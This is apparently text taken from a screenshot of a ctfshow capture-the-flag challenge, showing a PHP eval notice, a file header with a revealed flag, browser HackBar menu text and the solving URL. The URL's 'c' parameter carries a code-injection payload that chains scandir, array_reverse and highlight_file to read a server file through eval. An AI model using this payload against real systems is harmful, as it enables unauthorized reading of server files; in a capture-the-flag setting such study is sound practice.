 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5ecbe48f-e60b-4892-944a-a8ad52647604}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://bc442638-662a-44da-b3f9-82bab65aa52c.challenge.ctf.show/?c=highlight_file(next(array_reverse(scandir(current(localeconv())))));